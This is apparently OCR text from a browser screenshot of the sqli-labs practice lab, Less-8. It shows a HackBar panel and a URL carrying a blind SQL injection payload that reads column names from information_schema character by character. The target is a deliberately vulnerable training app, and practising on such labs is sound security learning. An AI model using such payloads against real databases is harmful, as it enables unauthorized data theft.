 不安全 192.168.123.62/sqli-labs/Less-8/?id=1%27%20and%20ascii(substr((select%20column_name%20from%20information_schema.columns%20where%20table_name="emails"%20limit%200,1),1,1...
学习 娱乐 学校 工具 科学 CTF 逆向 web 邮箱 Blog Unity 信息收集 C# GitHub MIT6.S081 go-cqhttp 帮助中心 Sora Gitee
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.123.62/sqli-labs/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_name="emails" limit 0,1),1,1))=105%23
Enable POST ADD HEADER